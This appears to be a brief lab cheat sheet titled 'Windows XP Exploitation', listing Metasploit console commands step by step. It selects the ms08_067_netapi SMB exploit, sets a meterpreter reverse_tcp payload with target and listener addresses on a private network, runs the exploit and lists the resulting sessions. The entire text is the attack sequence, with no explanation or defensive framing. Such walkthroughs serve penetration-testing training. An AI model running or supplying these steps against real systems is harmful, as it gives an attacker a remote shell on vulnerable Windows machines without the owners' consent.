 Windows XP Exploitation
• msf > search windows/smb	

• msf > info exploit/windows/smb/ms08_067_netapi	

• msf > use exploit/windows/smb/ms08_067_netapi	

• msf exploit(ms08_067_netapi) > show payloads	

• msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp	

• msf exploit(ms08_067_netapi) > show options	

• msf exploit(ms08_067_netapi) > set RHOST 172.16.240.129	

• msf exploit(ms08_067_netapi) > set LHOST 172.16.240.143	

• msf exploit(ms08_067_netapi) > show options	

• msf exploit(ms08_067_netapi) > exploit	

• meterpreter > background	

• session -l
 